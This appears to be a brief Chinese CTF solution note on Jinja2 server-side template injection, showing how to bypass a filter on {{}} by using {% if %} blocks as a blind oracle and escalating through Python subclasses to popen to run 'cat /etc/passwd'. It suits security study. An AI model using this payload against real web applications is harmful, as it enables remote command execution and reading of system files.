 解题思路
判断{{}}被过滤
尝试{% %}
判断语句能否正常执行
{% if 2>1 %}Benben{%endif%}
{% if ''.__class__ %}Benben{%endif%}
有回显Benben说明 ''.__class__有内容
{%if "".__class__.__base__.__subclasses__()[' + str(i) +
'].__init__.__globals__["popen"]("cat /etc/passwd").read()%}Benben{% endif %}
如果有回显Benben则说明 命令正常执行